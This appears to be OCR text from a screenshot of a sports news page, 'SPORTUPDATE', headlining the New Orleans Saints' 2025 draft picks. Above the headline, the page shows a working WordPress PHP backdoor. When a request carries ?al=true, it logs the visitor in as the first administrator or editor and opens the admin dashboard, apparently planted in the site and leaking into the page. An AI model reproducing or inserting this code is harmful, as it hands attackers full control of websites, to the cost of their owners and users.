
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Officially!!Meet the drafted
players for the New Orleans
Saints in 2025.